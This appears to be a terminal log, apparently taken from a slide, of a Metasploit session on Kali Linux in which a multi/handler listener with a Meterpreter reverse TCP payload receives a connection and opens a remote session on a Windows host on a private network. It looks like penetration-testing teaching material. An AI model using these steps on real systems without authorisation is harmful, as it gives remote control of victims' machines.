 root@kali:~/Downloads# msfconsole -q
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:31337
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.106:31337 -> 192.168.1.100:51403) at 2017-06-16 10:44:21 -0400
meterpreter >